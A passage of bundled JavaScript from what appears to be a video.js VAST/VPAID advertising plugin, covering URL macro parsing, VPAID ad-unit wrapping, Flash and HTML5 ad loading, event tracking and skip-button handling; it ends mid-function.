  parseURLMacros: function parseMacros(URLMacros, variables) {
    var parsedURLs = [];

    variables = variables || {};

    if (!(variables["CACHEBUSTING"])) {
      variables["CACHEBUSTING"] = Math.round(Math.random() * 1.0e+10);
    }

    URLMacros.forEach(function (URLMacro) {
      parsedURLs.push(vastUtil._parseURLMacro(URLMacro, variables));
    });

    return parsedURLs;
  },

  parseURLMacro: function parseMacro(URLMacro, variables) {
    variables = variables || {};

    if (!(variables["CACHEBUSTING"])) {
      variables["CACHEBUSTING"] = Math.round(Math.random() * 1.0e+10);
    }

    return vastUtil._parseURLMacro(URLMacro, variables);
  },

  _parseURLMacro: function parseMacro(URLMacro, variables) {
    variables = variables || {};

    utilities.forEach(variables, function (value, key) {
      URLMacro = URLMacro.replace(new RegExp("\\[" + key + "\\\]", 'gm'), value);
    });

    return URLMacro;
  },

  parseDuration: function parseDuration(durationStr) {
    var durationRegex = /(\d\d):(\d\d):(\d\d)(\.(\d\d\d))?/;
    var match, durationInMs;

    if (utilities.isString(durationStr)) {
      match = durationStr.match(durationRegex);
      if (match) {
        durationInMs = parseHoursToMs(match[1]) + parseMinToMs(match[2]) + parseSecToMs(match[3]) + parseInt(match[5] || 0);
      }
    }

    return isNaN(durationInMs) ? null : durationInMs;

    /*** local functions ***/
    function parseHoursToMs(hourStr) {
      return parseInt(hourStr, 10) * 60 * 60 * 1000;
    }

    function parseMinToMs(minStr) {
      return parseInt(minStr, 10) * 60 * 1000;
    }

    function parseSecToMs(secStr) {
      return parseInt(secStr, 10) * 1000;
    }
  },

  parseImpressions: function parseImpressions(impressions) {
    if (impressions) {
      impressions = utilities.isArray(impressions) ? impressions : [impressions];
      return utilities.transformArray(impressions, function (impression) {
        if (utilities.isNotEmptyString(impression.keyValue)) {
          return impression.keyValue;
        }
        return undefined;
      });
    }
    return [];
  },


  //We assume that the progress is going to arrive in milliseconds
  formatProgress: function formatProgress(progress) {
    var hours, minutes, seconds, milliseconds;
    hours = progress / (60 * 60 * 1000);
    hours = Math.floor(hours);
    minutes = (progress / (60 * 1000)) % 60;
    minutes = Math.floor(minutes);
    seconds = (progress / 1000) % 60;
    seconds = Math.floor(seconds);
    milliseconds = progress % 1000;
    return utilities.toFixedDigits(hours, 2) + ':' + utilities.toFixedDigits(minutes, 2) + ':' + utilities.toFixedDigits(seconds, 2) + '.' + utilities.toFixedDigits(milliseconds, 3);
  },

  parseOffset: function parseOffset(offset, duration) {
    if (isPercentage(offset)) {
      return calculatePercentage(offset, duration);
    }
    return vastUtil.parseDuration(offset);

    /*** Local function ***/
    function isPercentage(offset) {
      var percentageRegex = /^\d+(\.\d+)?%$/g;
      return percentageRegex.test(offset);
    }

    function calculatePercentage(percentStr, duration) {
      if (duration) {
        return calcPercent(duration, parseFloat(percentStr.replace('%', '')));
      }
      return null;
    }

    function calcPercent(quantity, percent) {
      return quantity * percent / 100;
    }
  },


  //List of supported VPAID technologies
  VPAID_techs: [
    VPAIDFlashTech,
    VPAIDHTML5Tech
  ],

  isVPAID: function isVPAIDMediaFile(mediaFile) {
    return !!mediaFile && mediaFile.apiFramework === 'VPAID';
  },

  findSupportedVPAIDTech: function findSupportedVPAIDTech(mimeType) {
    var i, len, VPAIDTech;

    for (i = 0, len = this.VPAID_techs.length; i < len; i += 1) {
      VPAIDTech = this.VPAID_techs[i];
      if (VPAIDTech.supports(mimeType)) {
        return VPAIDTech;
      }
    }
    return null;
  },

  isFlashSupported: function isFlashSupported() {
    return VPAIDFLASHClient.isSupported();
  },

  /**
   * Necessary step for VPAIDFLAShClient to know if flash is supported and not blocked.
   * IMPORTANT NOTE: This is an async test and needs to be run as soon as possible.
   *
   * @param vpaidFlashLoaderPath the path to the vpaidFlashLoader swf obj.
   */
  runFlashSupportCheck: function runFlashSupportCheck(vpaidFlashLoaderPath) {
    VPAIDFLASHClient.runFlashTest({data: vpaidFlashLoaderPath});
  }

};

module.exports = vastUtil;

},{"../../utils/utilityFunctions":47,"../vpaid/VPAIDFlashTech":32,"../vpaid/VPAIDHTML5Tech":33,"VPAIDFLASHClient/js/VPAIDFLASHClient":3}],31:[function(require,module,exports){
'use strict';

var VASTError = require('../vast/VASTError');

var utilities = require('../../utils/utilityFunctions');

function VPAIDAdUnitWrapper(vpaidAdUnit, opts) {
  if (!(this instanceof VPAIDAdUnitWrapper)) {
    return new VPAIDAdUnitWrapper(vpaidAdUnit, opts);
  }
  sanityCheck(vpaidAdUnit, opts);

  this.options = utilities.extend({}, opts);

  this._adUnit = vpaidAdUnit;

  /*** Local Functions ***/
  function sanityCheck(adUnit, opts) {
    if (!adUnit || !VPAIDAdUnitWrapper.checkVPAIDInterface(adUnit)) {
      throw new VASTError('on VPAIDAdUnitWrapper, the passed VPAID adUnit does not fully implement the VPAID interface');
    }

    if (!utilities.isObject(opts)) {
      throw new VASTError("on VPAIDAdUnitWrapper, expected options hash  but got '" + opts + "'");
    }

    if (!("responseTimeout" in opts) || !utilities.isNumber(opts.responseTimeout) ){
      throw new VASTError("on VPAIDAdUnitWrapper, expected responseTimeout in options");
    }
  }
}

VPAIDAdUnitWrapper.checkVPAIDInterface = function checkVPAIDInterface(VPAIDAdUnit) {
  //NOTE: skipAd is not part of the method list because it only appears in VPAID 2.0 and we support VPAID 1.0
  var VPAIDInterfaceMethods = [
    'handshakeVersion', 'initAd', 'startAd', 'stopAd', 'resizeAd', 'pauseAd', 'expandAd', 'collapseAd'
  ];

  for (var i = 0, len = VPAIDInterfaceMethods.length; i < len; i++) {
    if (!VPAIDAdUnit || !utilities.isFunction(VPAIDAdUnit[VPAIDInterfaceMethods[i]])) {
      return false;
    }
  }


  return canSubscribeToEvents(VPAIDAdUnit) && canUnsubscribeFromEvents(VPAIDAdUnit);

  /*** Local Functions ***/

  function canSubscribeToEvents(adUnit) {
    return utilities.isFunction(adUnit.subscribe) || utilities.isFunction(adUnit.addEventListener) || utilities.isFunction(adUnit.on);
  }

  function canUnsubscribeFromEvents(adUnit) {
    return utilities.isFunction(adUnit.unsubscribe) || utilities.isFunction(adUnit.removeEventListener) || utilities.isFunction(adUnit.off);

  }
};

VPAIDAdUnitWrapper.prototype.adUnitAsyncCall = function () {
  var args = utilities.arrayLikeObjToArray(arguments);
  var method = args.shift();
  var cb = args.pop();
  var timeoutId;

  sanityCheck(method, cb, this._adUnit);
  args.push(wrapCallback());

  this._adUnit[method].apply(this._adUnit, args);
  timeoutId = setTimeout(function () {
    timeoutId = null;
    cb(new VASTError("on VPAIDAdUnitWrapper, timeout while waiting for a response on call '" + method + "'"));
    cb = utilities.noop;
  }, this.options.responseTimeout);

  /*** Local functions ***/
  function sanityCheck(method, cb, adUnit) {
    if (!utilities.isString(method) || !utilities.isFunction(adUnit[method])) {
      throw new VASTError("on VPAIDAdUnitWrapper.adUnitAsyncCall, invalid method name");
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError("on VPAIDAdUnitWrapper.adUnitAsyncCall, missing callback");
    }
  }

  function wrapCallback() {
    return function () {
      if (timeoutId) {
        clearTimeout(timeoutId);
      }
      cb.apply(this, arguments);
    };
  }
};

VPAIDAdUnitWrapper.prototype.on = function (evtName, handler) {
  var addEventListener = this._adUnit.addEventListener || this._adUnit.subscribe || this._adUnit.on;
  addEventListener.call(this._adUnit, evtName, handler);
};

VPAIDAdUnitWrapper.prototype.off = function (evtName, handler) {
  var removeEventListener = this._adUnit.removeEventListener || this._adUnit.unsubscribe || this._adUnit.off;
  removeEventListener.call(this._adUnit, evtName, handler);
};

VPAIDAdUnitWrapper.prototype.waitForEvent = function (evtName, cb, context) {
  var timeoutId;
  sanityCheck(evtName, cb);
  context = context || null;

  this.on(evtName, responseListener);

  timeoutId = setTimeout(function () {
    cb(new VASTError("on VPAIDAdUnitWrapper.waitForEvent, timeout while waiting for event '" + evtName + "'"));
    timeoutId = null;
    cb = utilities.noop;
  }, this.options.responseTimeout);

  /*** Local functions ***/
  function sanityCheck(evtName, cb) {
    if (!utilities.isString(evtName)) {
      throw new VASTError("on VPAIDAdUnitWrapper.waitForEvent, missing evt name");
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError("on VPAIDAdUnitWrapper.waitForEvent, missing callback");
    }
  }

  function responseListener() {
    var args = utilities.arrayLikeObjToArray(arguments);

    if (timeoutId) {
      clearTimeout(timeoutId);
      timeoutId = null;
    }

    args.unshift(null);
    cb.apply(context, args);
  }
};

// VPAID METHODS
VPAIDAdUnitWrapper.prototype.handshakeVersion = function (version, cb) {
  this.adUnitAsyncCall('handshakeVersion', version, cb);
};

/* jshint maxparams:6 */
VPAIDAdUnitWrapper.prototype.initAd = function (width, height, viewMode, desiredBitrate, adUnitData, cb) {
  this.waitForEvent('AdLoaded', cb);
  this._adUnit.initAd(width, height, viewMode, desiredBitrate, adUnitData);
};

VPAIDAdUnitWrapper.prototype.resizeAd = function (width, height, viewMode, cb) {
  // NOTE: AdSizeChange event is only supported on VPAID 2.0 so for the moment we are not going to use it
  // and will assume that everything is fine after the async call
  this.adUnitAsyncCall('resizeAd', width, height, viewMode, cb);
};

VPAIDAdUnitWrapper.prototype.startAd = function (cb) {
  this.waitForEvent('AdStarted', cb);
  this._adUnit.startAd();
};

VPAIDAdUnitWrapper.prototype.stopAd = function (cb) {
  this.waitForEvent('AdStopped', cb);
  this._adUnit.stopAd();
};

VPAIDAdUnitWrapper.prototype.pauseAd = function (cb) {
  this.waitForEvent('AdPaused', cb);
  this._adUnit.pauseAd();
};

VPAIDAdUnitWrapper.prototype.resumeAd = function (cb) {
  this.waitForEvent('AdPlaying', cb);
  this._adUnit.resumeAd();
};

VPAIDAdUnitWrapper.prototype.expandAd = function (cb) {
  this.waitForEvent('AdExpandedChange', cb);
  this._adUnit.expandAd();
};

VPAIDAdUnitWrapper.prototype.collapseAd = function (cb) {
  this.waitForEvent('AdExpandedChange', cb);
  this._adUnit.collapseAd();
};

VPAIDAdUnitWrapper.prototype.skipAd = function (cb) {
  this.waitForEvent('AdSkipped', cb);
  this._adUnit.skipAd();
};

//VPAID property getters
[
  'adLinear',
  'adWidth',
  'adHeight',
  'adExpanded',
  'adSkippableState',
  'adRemainingTime',
  'adDuration',
  'adVolume',
  'adCompanions',
  'adIcons'
].forEach(function (property) {
  var getterName = 'get' + utilities.capitalize(property);

  VPAIDAdUnitWrapper.prototype[getterName] = function (cb) {
    this.adUnitAsyncCall(getterName, cb);
  };
});

//VPAID property setters
VPAIDAdUnitWrapper.prototype.setAdVolume = function(volume, cb){
  this.adUnitAsyncCall('setAdVolume',volume, cb);
};

module.exports = VPAIDAdUnitWrapper;

},{"../../utils/utilityFunctions":47,"../vast/VASTError":23}],32:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');

var VASTError = require('../vast/VASTError');

var VPAIDFLASHClient = require('VPAIDFLASHClient/js/VPAIDFLASHClient');

var utilities = require('../../utils/utilityFunctions');
var dom = require('../../utils/dom');

var logger = require ('../../utils/consoleLogger');

function VPAIDFlashTech(mediaFile, settings) {
  if (!(this instanceof VPAIDFlashTech)) {
    return new VPAIDFlashTech(mediaFile);
  }
  sanityCheck(mediaFile);
  this.name = 'vpaid-flash';
  this.mediaFile = mediaFile;
  this.containerEl = null;
  this.vpaidFlashClient = null;
  this.settings = settings;

  /*** local functions ***/
  function sanityCheck(mediaFile) {
    if (!mediaFile || !utilities.isString(mediaFile.src)) {
      throw new VASTError('on VPAIDFlashTech, invalid MediaFile');
    }
  }
}

VPAIDFlashTech.VPAIDFLASHClient = VPAIDFLASHClient;

VPAIDFlashTech.supports = function (type) {
  return (MimeTypes.flash.indexOf(type) > -1) && VPAIDFlashTech.VPAIDFLASHClient.isSupported();
};

VPAIDFlashTech.prototype.loadAdUnit = function loadFlashCreative(containerEl, objectEl, callback) {
  var that = this;
  var flashClientOpts = this.settings && this.settings.vpaidFlashLoaderPath ? {data: this.settings.vpaidFlashLoaderPath} : undefined;
  sanityCheck(containerEl, callback);

  this.containerEl = containerEl;

  logger.debug ("<VPAIDFlashTech.loadAdUnit> loading VPAIDFLASHClient with opts:", flashClientOpts);

  this.vpaidFlashClient = new VPAIDFlashTech.VPAIDFLASHClient(containerEl, function (error) {
    if (error) {
      return callback(error);
    }

    logger.info ("<VPAIDFlashTech.loadAdUnit> calling VPAIDFLASHClient.loadAdUnit(); that.mediaFile:", that.mediaFile);
    that.vpaidFlashClient.loadAdUnit(that.mediaFile.src, callback);
  }, flashClientOpts);

  /*** Local Functions ***/
  function sanityCheck(container, cb) {

    if (!dom.isDomElement(container)) {
      throw new VASTError('on VPAIDFlashTech.loadAdUnit, invalid dom container element');
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError('on VPAIDFlashTech.loadAdUnit, missing valid callback');
    }
  }
};

VPAIDFlashTech.prototype.unloadAdUnit = function () {
  if (this.vpaidFlashClient) {
    try{
      this.vpaidFlashClient.destroy();
    } catch(e){
      logger.error ('VAST ERROR: trying to unload the VPAID adunit');
    }
    this.vpaidFlashClient = null;
  }

  if (this.containerEl) {
    dom.remove(this.containerEl);
    this.containerEl = null;
  }
};

module.exports = VPAIDFlashTech;

},{"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"VPAIDFLASHClient/js/VPAIDFLASHClient":3}],33:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');

var VASTError = require('../vast/VASTError');

var VPAIDHTML5Client = require('VPAIDHTML5Client/js/VPAIDHTML5Client');

var utilities = require('../../utils/utilityFunctions');
var dom = require('../../utils/dom');

var logger = require ('../../utils/consoleLogger');

function VPAIDHTML5Tech(mediaFile) {

  if(!(this instanceof VPAIDHTML5Tech)) {
    return new VPAIDHTML5Tech(mediaFile);
  }

  sanityCheck(mediaFile);

  this.name = 'vpaid-html5';
  this.containerEl = null;
  this.videoEl = null;
  this.vpaidHTMLClient = null;

  this.mediaFile = mediaFile;

  function sanityCheck(mediaFile) {
      if (!mediaFile || !utilities.isString(mediaFile.src)) {
        throw new VASTError(VPAIDHTML5Tech.INVALID_MEDIA_FILE);
      }
  }
}

VPAIDHTML5Tech.VPAIDHTML5Client = VPAIDHTML5Client;

VPAIDHTML5Tech.supports = function (type) {
  return !utilities.isOldIE() && MimeTypes.html5.indexOf(type) > -1;
};

VPAIDHTML5Tech.prototype.loadAdUnit = function loadAdUnit(containerEl, videoEl, callback) {
  sanityCheck(containerEl, videoEl, callback);

  this.containerEl = containerEl;
  this.videoEl = videoEl;
  this.vpaidHTMLClient = new VPAIDHTML5Tech.VPAIDHTML5Client(containerEl, videoEl, {});
  this.vpaidHTMLClient.loadAdUnit(this.mediaFile.src, callback);

  function sanityCheck(container, video, cb) {
    if (!dom.isDomElement(container)) {
      throw new VASTError(VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL);
    }

    if (!dom.isDomElement(video) || video.tagName.toLowerCase() !== 'video') {
      throw new VASTError(VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL);
    }

    if (!utilities.isFunction(cb)) {
      throw new VASTError(VPAIDHTML5Tech.MISSING_CALLBACK);
    }
  }
};

VPAIDHTML5Tech.prototype.unloadAdUnit = function unloadAdUnit() {
  if (this.vpaidHTMLClient) {
    try {
      this.vpaidHTMLClient.destroy();
    } catch(e) {
      logger.error ('VAST ERROR: trying to unload the VPAID adunit');
    }

    this.vpaidHTMLClient = null;
  }

  if (this.containerEl) {
    dom.remove(this.containerEl);
    this.containerEl = null;
  }
};

var PREFIX = 'on VPAIDHTML5Tech';
VPAIDHTML5Tech.INVALID_MEDIA_FILE = PREFIX + ', invalid MediaFile';
VPAIDHTML5Tech.INVALID_DOM_CONTAINER_EL = PREFIX + ', invalid container HtmlElement';
VPAIDHTML5Tech.INVALID_DOM_VIDEO_EL = PREFIX + ', invalid HTMLVideoElement';
VPAIDHTML5Tech.MISSING_CALLBACK = PREFIX + ', missing valid callback';

module.exports = VPAIDHTML5Tech;

},{"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"VPAIDHTML5Client/js/VPAIDHTML5Client":11}],34:[function(require,module,exports){
'use strict';

var MimeTypes = require('../../utils/mimetypes');
var VASTError = require('../vast/VASTError');
var VASTResponse = require('../vast/VASTResponse');
var VASTTracker = require('../vast/VASTTracker');
var vastUtil = require('../vast/vastUtil');

var VPAIDAdUnitWrapper = require('./VPAIDAdUnitWrapper');

var async = require('../../utils/async');
var dom = require('../../utils/dom');
var playerUtils = require('../../utils/playerUtils');
var utilities = require('../../utils/utilityFunctions');

var logger = require ('../../utils/consoleLogger');

function VPAIDIntegrator(player, settings) {
  if (!(this instanceof VPAIDIntegrator)) {
    return new VPAIDIntegrator(player);
  }

  this.VIEW_MODE = {
    NORMAL: 'normal',
    FULLSCREEN: "fullscreen",
    THUMBNAIL: "thumbnail"
  };
  this.player = player;
  this.containerEl = createVPAIDContainerEl(player);
  this.options = {
    responseTimeout: 5000,
    VPAID_VERSION: '2.0'
  };
  this.settings = settings;

  /*** Local functions ***/

  function createVPAIDContainerEl() {
    var containerEl = document.createElement('div');
    dom.addClass(containerEl, 'VPAID-container');
    player.el().insertBefore(containerEl, player.controlBar.el());
    return containerEl;

  }
}

VPAIDIntegrator.prototype.playAd = function playVPaidAd(vastResponse, callback) {
  if (!(vastResponse instanceof VASTResponse)) {
    return callback(new VASTError('on VASTIntegrator.playAd, missing required VASTResponse'));
  }

  var that = this;
  var player = this.player;
  logger.debug ("<VPAIDIntegrator.playAd> looking for supported tech...");
  var tech = this._findSupportedTech(vastResponse, this.settings);

  callback = callback || utilities.noop;

  this._adUnit = null;

  dom.addClass(player.el(), 'vjs-vpaid-ad');

  player.on('vast.adsCancel', triggerVpaidAdEnd);
  player.one('vpaid.adEnd', function(){
    player.off('vast.adsCancel', triggerVpaidAdEnd);
    removeAdUnit();
  });

  if (tech) {
    logger.info ("<VPAIDIntegrator.playAd> found tech: ", tech);

    async.waterfall([
      function (next) {
        next(null, tech, vastResponse);
      },
      this._loadAdUnit.bind(this),
      this._playAdUnit.bind(this),
      this._finishPlaying.bind(this)

    ], adComplete);

    this._adUnit = {
      _paused: true,
      type: 'VPAID',
      pauseAd: function() {
        player.trigger('vpaid.pauseAd');
        player.pause(true);//we make sure that the video content gets stopped.
      },
      resumeAd: function() {
          player.trigger('vpaid.resumeAd');
      },
      isPaused: function() {
        return this._paused;
      },
      getSrc: function() {
        return tech.mediaFile;
      }
    };

  } else {
    logger.debug ("<VPAIDIntegrator.playAd> could not find suitable tech");
    var error = new VASTError('on VPAIDIntegrator.playAd, could not find a supported mediaFile', 403);
    adComplete(error, this._adUnit, vastResponse);
  }

  return this._adUnit;

  /*** Local functions ***/
  function adComplete(error, adUnit, vastResponse) {
    if (error && vastResponse) {
      that._trackError(vastResponse, error.code);
    }
    player.trigger('vpaid.adEnd');
    callback(error, vastResponse);
  }

  function triggerVpaidAdEnd(){
    player.trigger('vpaid.adEnd');
  }

  function removeAdUnit() {
    if (tech) {
      tech.unloadAdUnit();
    }
    dom.removeClass(player.el(), 'vjs-vpaid-ad');
  }
};

VPAIDIntegrator.prototype._findSupportedTech = function (vastResponse, settings) {
  if (!(vastResponse instanceof VASTResponse)) {
    return null;
  }

  var vpaidMediaFiles = vastResponse.mediaFiles.filter(vastUtil.isVPAID);
  var preferredTech = settings && settings.preferredTech;
  var skippedSupportTechs = [];
  var i, len, mediaFile, VPAIDTech, isPreferedTech;

  for (i = 0, len = vpaidMediaFiles.length; i < len; i += 1) {
    mediaFile = vpaidMediaFiles[i];
    VPAIDTech = vastUtil.findSupportedVPAIDTech(mediaFile.type);

    // no supported VPAID tech found, skip mediafile
    if (!VPAIDTech) { continue; }

    // do we have a prefered tech, does it play this media file ?
    isPreferedTech = preferredTech ?
      (mediaFile.type === preferredTech || (MimeTypes[preferredTech] && MimeTypes[preferredTech].indexOf(mediaFile.type) > -1 )) :
      false;

    // our prefered tech can read this mediafile, defaulting to it.
    if (isPreferedTech) {
      return new VPAIDTech(mediaFile, settings);
    }

    skippedSupportTechs.push({ mediaFile: mediaFile, tech: VPAIDTech });
  }

  if (skippedSupportTechs.length) {
    var firstTech = skippedSupportTechs[0];
    return new firstTech.tech(firstTech.mediaFile, settings);
  }

  return null;
};

VPAIDIntegrator.prototype._createVPAIDAdUnitWrapper = function(adUnit, src, responseTimeout) {
  return new VPAIDAdUnitWrapper(adUnit, {src: src, responseTimeout: responseTimeout});
};

VPAIDIntegrator.prototype._loadAdUnit = function (tech, vastResponse, next) {
  var that = this;
  var player = this.player;
  var vjsTechEl = player.el().querySelector('.vjs-tech');
  var responseTimeout = this.settings.responseTimeout || this.options.responseTimeout;
  tech.loadAdUnit(this.containerEl, vjsTechEl, function (error, adUnit) {
    if (error) {
      return next(error, adUnit, vastResponse);
    }

    try {
      var WrappedAdUnit = that._createVPAIDAdUnitWrapper(adUnit, tech.mediaFile.src, responseTimeout);
      var techClass = 'vjs-' + tech.name + '-ad';
      dom.addClass(player.el(), techClass);
      player.one('vpaid.adEnd', function() {
        dom.removeClass(player.el(),techClass);
      });
      next(null, WrappedAdUnit, vastResponse);
    } catch (e) {
      next(e, adUnit, vastResponse);
    }
  });
};

VPAIDIntegrator.prototype._playAdUnit = function (adUnit, vastResponse, callback) {
  async.waterfall([
    function (next) {
      next(null, adUnit, vastResponse);
    },
    this._handshake.bind(this),
    this._initAd.bind(this),
    this._setupEvents.bind(this),
    this._addSkipButton.bind(this),
    this._linkPlayerControls.bind(this),
    this._startAd.bind(this)
  ], callback);
};

VPAIDIntegrator.prototype._handshake = function handshake(adUnit, vastResponse, next) {
  adUnit.handshakeVersion(this.options.VPAID_VERSION, function (error, version) {
    if (error) {
      return next(error, adUnit, vastResponse);
    }

    if (version && isSupportedVersion(version)) {
      return next(null, adUnit, vastResponse);
    }

    return next(new VASTError('on VPAIDIntegrator._handshake, unsupported version "' + version + '"'), adUnit, vastResponse);
  });

  function isSupportedVersion(version) {
    var majorNum = major(version);
    return majorNum >= 1 && majorNum <= 2;
  }

  function major(version) {
    var parts = version.split('.');
    return parseInt(parts[0], 10);
  }
};

VPAIDIntegrator.prototype._initAd = function (adUnit, vastResponse, next) {
  var tech = this.player.el().querySelector('.vjs-tech');
  var dimension = dom.getDimension(tech);
  adUnit.initAd(dimension.width, dimension.height, this.VIEW_MODE.NORMAL, -1, {AdParameters: vastResponse.adParameters || ''}, function (error) {
    next(error, adUnit, vastResponse);
  });
};

VPAIDIntegrator.prototype._createVASTTracker = function(adUnitSrc, vastResponse) {
  return new VASTTracker(adUnitSrc, vastResponse);
};

VPAIDIntegrator.prototype._setupEvents = function (adUnit, vastResponse, next) {
  var adUnitSrc = adUnit.options.src;
  var tracker = this._createVASTTracker(adUnitSrc, vastResponse);
  var player = this.player;
  var that = this;

  adUnit.on('AdSkipped', function () {
    player.trigger('vpaid.AdSkipped');
    tracker.trackSkip();
  });

  adUnit.on('AdImpression', function () {
    player.trigger('vpaid.AdImpression');
    tracker.trackImpressions();
  });

  adUnit.on('AdStarted', function () {
    player.trigger('vpaid.AdStarted');
    tracker.trackCreativeView();
    notifyPlayToPlayer();
  });

  adUnit.on('AdVideoStart', function () {
    player.trigger('vpaid.AdVideoStart');
    tracker.trackStart();
    notifyPlayToPlayer();
  });

  adUnit.on('AdPlaying', function () {
    player.trigger('vpaid.AdPlaying');
    tracker.trackResume();
    notifyPlayToPlayer();
  });

  adUnit.on('AdPaused', function () {
    player.trigger('vpaid.AdPaused');
    tracker.trackPause();
    notifyPauseToPlayer();
  });

  function notifyPlayToPlayer(){
    if(that._adUnit && that._adUnit.isPaused()){
      that._adUnit._paused = false;
    }
    player.trigger('play');

  }

  function notifyPauseToPlayer() {
    if(that._adUnit){
      that._adUnit._paused = true;
    }
    player.trigger('pause');
  }

  adUnit.on('AdVideoFirstQuartile', function () {
    player.trigger('vpaid.AdVideoFirstQuartile');
    tracker.trackFirstQuartile();
  });

  adUnit.on('AdVideoMidpoint', function () {
    player.trigger('vpaid.AdVideoMidpoint');
    tracker.trackMidpoint();
  });

  adUnit.on('AdVideoThirdQuartile', function () {
    player.trigger('vpaid.AdVideoThirdQuartile');
    tracker.trackThirdQuartile();
  });

  adUnit.on('AdVideoComplete', function () {
    player.trigger('vpaid.AdVideoComplete');
    tracker.trackComplete();
  });

  adUnit.on('AdClickThru', function (data) {
    player.trigger('vpaid.AdClickThru');
    var url = data.url;
    var playerHandles = data.playerHandles;
    var clickThruUrl = utilities.isNotEmptyString(url) ? url : generateClickThroughURL(vastResponse.clickThrough);

    tracker.trackClick();
    if (playerHandles && clickThruUrl) {
      window.open(clickThruUrl, '_blank');
    }

    function generateClickThroughURL(clickThroughMacro) {
      var variables = {
        ASSETURI: adUnit.options.src,
        CONTENTPLAYHEAD: 0 //In VPAID there is no method to know the current time from the adUnit
      };

      return clickThroughMacro ? vastUtil.parseURLMacro(clickThroughMacro, variables) : null;
    }
  });

  adUnit.on('AdUserAcceptInvitation', function () {
    player.trigger('vpaid.AdUserAcceptInvitation');
    tracker.trackAcceptInvitation();
    tracker.trackAcceptInvitationLinear();
  });

  adUnit.on('AdUserClose', function () {
    player.trigger('vpaid.AdUserClose');
    tracker.trackClose();
    tracker.trackCloseLinear();
  });

  adUnit.on('AdUserMinimize', function () {
    player.trigger('vpaid.AdUserMinimize');
    tracker.trackCollapse();
  });

  adUnit.on('AdError', function () {
    player.trigger('vpaid.AdError');
    //NOTE: we track errors code 901, as noted in VAST 3.0
    tracker.trackErrorWithCode(901);
  });

  adUnit.on('AdVolumeChange', function () {
    player.trigger('vpaid.AdVolumeChange');
    var lastVolume = player.volume();
    adUnit.getAdVolume(function (error, currentVolume) {
      if (lastVolume !== currentVolume) {
        if (currentVolume === 0 && lastVolume > 0) {
          tracker.trackMute();
        }

        if (currentVolume > 0 && lastVolume === 0) {
          tracker.trackUnmute();
        }

        player.volume(currentVolume);
      }
    });
  });

  var updateViewSize = resizeAd.bind(this, player, adUnit, this.VIEW_MODE);
  var updateViewSizeThrottled = utilities.throttle(updateViewSize, 100);
  var autoResize = this.settings.autoResize;

  if (autoResize) {
    dom.addEventListener(window, 'resize', updateViewSizeThrottled);
    dom.addEventListener(window, 'orientationchange', updateViewSizeThrottled);
  }

  player.on('vast.resize', updateViewSize);
  player.on('vpaid.pauseAd', pauseAdUnit);
  player.on('vpaid.resumeAd', resumeAdUnit);

  player.one('vpaid.adEnd', function () {
    player.off('vast.resize', updateViewSize);
    player.off('vpaid.pauseAd', pauseAdUnit);
    player.off('vpaid.resumeAd', resumeAdUnit);

    if (autoResize) {
      dom.removeEventListener(window, 'resize', updateViewSizeThrottled);
      dom.removeEventListener(window, 'orientationchange', updateViewSizeThrottled);
    }
  });

  next(null, adUnit, vastResponse);

  /*** Local Functions ***/
  function pauseAdUnit() {
    adUnit.pauseAd(utilities.noop);
  }

  function resumeAdUnit() {
    adUnit.resumeAd(utilities.noop);
  }
};

VPAIDIntegrator.prototype._addSkipButton = function (adUnit, vastResponse, next) {
  var skipButton;
  var player = this.player;

  adUnit.on('AdSkippableStateChange', updateSkipButtonState);

  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeSkipButton);

  next(null, adUnit, vastResponse);

  /*** Local function ***/
  function updateSkipButtonState() {
    player.trigger('vpaid.AdSkippableStateChange');
    adUnit.getAdSkippableState(function (error, isSkippable) {
      if (isSkippable) {
        if (!skipButton) {
          addSkipButton(player);
        }
      } else {
        removeSkipButton(player);
      }
    });
  }

  function addSkipButton(player) {
    skipButton = createSkipButton(player);
    player.el().appendChild(skipButton);
  }

  function removeSkipButton() {
    dom.remove(skipButton);
    skipButton = null;
  }

  function createSkipButton() {
    var skipButton = window.document.createElement("div");
    dom.addClass(skipButton, "vast-skip-button");
    dom.addClass(skipButton, "enabled");
    skipButton.innerHTML = "Skip ad";

    skipButton.onclick = function (e) {
      adUnit.skipAd(utilities.noop);//We skip the adUnit

      //We prevent event propagation to avoid problems with the clickThrough and so on
      if (window.Event.prototype.stopPropagation !== undefined) {
        e.stopPropagation();
      } else {
        return false;
      }
    };

    return skipButton;
  }
};

VPAIDIntegrator.prototype._linkPlayerControls = function (adUnit, vastResponse, next) {
  var that = this;
  linkVolumeControl(this.player, adUnit);
  linkFullScreenControl(this.player, adUnit, this.VIEW_MODE);

  next(null, adUnit, vastResponse);

  /*** Local functions ***/
  function linkVolumeControl(player, adUnit) {
    player.on('volumechange', updateAdUnitVolume);
    adUnit.on('AdVolumeChange', updatePlayerVolume);

    player.one('vpaid.adEnd', function () {
      player.off('volumechange', updateAdUnitVolume);
    });


    /*** local functions ***/
    function updateAdUnitVolume() {
      var vol = player.muted() ? 0 : player.volume();
      adUnit.setAdVolume(vol, logError);
    }

    function updatePlayerVolume() {
      player.trigger('vpaid.AdVolumeChange');
      var lastVolume = player.volume();
      adUnit.getAdVolume(function (error, vol) {
        if (error) {
          logError(error);
        } else {
          if (lastVolume !== vol) {
            player.volume(vol);
          }
        }
      });
    }
  }

  function linkFullScreenControl(player, adUnit, VIEW_MODE) {
    var updateViewSize = resizeAd.bind(that, player, adUnit, VIEW_MODE);

    player.on('fullscreenchange', updateViewSize);

    player.one('vpaid.adEnd', function () {
      player.off('fullscreenchange', updateViewSize);
    });
  }
};

VPAIDIntegrator.prototype._startAd = function (adUnit, vastResponse, next) {
  var player = this.player;

  adUnit.startAd(function (error) {
    if (!error) {
      player.trigger('vast.adStart');
    }
    next(error, adUnit, vastResponse);
  });
};

VPAIDIntegrator.prototype._finishPlaying = function (adUnit, vastResponse, next) {
  var player = this.player;
  adUnit.on('AdStopped', function () {
   player.trigger('vpaid.AdStopped');
   finishPlayingAd(null);
